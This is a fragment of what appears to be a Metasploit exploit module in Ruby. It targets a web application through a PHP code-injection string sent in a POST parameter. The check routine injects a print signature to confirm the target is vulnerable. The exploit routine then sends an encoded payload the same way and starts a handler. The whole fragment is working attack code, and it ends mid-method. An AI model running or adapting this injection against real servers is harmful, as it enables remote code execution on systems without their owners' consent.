 def check
        target_url
        if @uri.empty? or @arg.empty?
                print_error("Unable to get the page parameter, please reconfigure URI")
                return
        end

        signature = rand_text_alpha(rand(10)+10)
        stub = "${print('#{signature}')};"
        sploit = "');#{stub}#"
        response = send_request_cgi(
        {
                'method'  => 'POST',
                'uri' =>  @uri,
                'data' => @arg + Rex::Text.uri_encode(sploit)
        }, 20)

        if response and response.body =~ /#{signature}/
                print_status("Signature: #{signature}")
                return Exploit::CheckCode::Vulnerable
        else
                print_error("Signature was not detected")
                return Exploit::CheckCode::Safe
        end
end

def exploit
        return if not check == Exploit::CheckCode::Vulnerable

        begin
                sploit = "');#{payload.encoded}#"
                print_status("Sending exploit ...")
                res = send_request_cgi(
                {
                        'method'  => 'POST',
                        'uri' =>  @uri,
                        'data' => @arg + Rex::Text.uri_encode(sploit)
                }, 20)
                handler
        rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout
        rescue ::Timeout::Error, ::Errno::EPIPE
        end